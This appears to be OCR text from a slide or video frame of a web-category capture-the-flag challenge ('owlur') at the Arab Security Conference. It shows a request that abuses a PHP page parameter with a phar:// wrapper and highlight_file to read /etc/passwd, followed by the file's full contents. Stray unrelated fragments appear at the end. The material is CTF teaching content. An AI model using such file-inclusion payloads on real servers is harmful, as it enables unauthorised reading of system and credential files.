 Capture The Flag (CTF)
Jeopardy - Categories - Web
Arab Security Conference
المؤتمر العربي لأمن المعلومات
.135/owlur/index.php?c=highlight_file&p=/etc/passwd&page=phar:///var/www/owlur/owlur-
php
B
online exifviewer
ABP
owlur
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
messagebus:x:102:106::/var/run/dbus:/bin/false
landscape:x:103:109::/var/lib/landscape:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
pollinate:x:105:1::/var/cache/pollinate:/bin/false
ubuntu:x:1000:1000:Ubuntu:/home/ubuntu:/bin/bash
Live every Moment,
Laugh
words
WhatsApp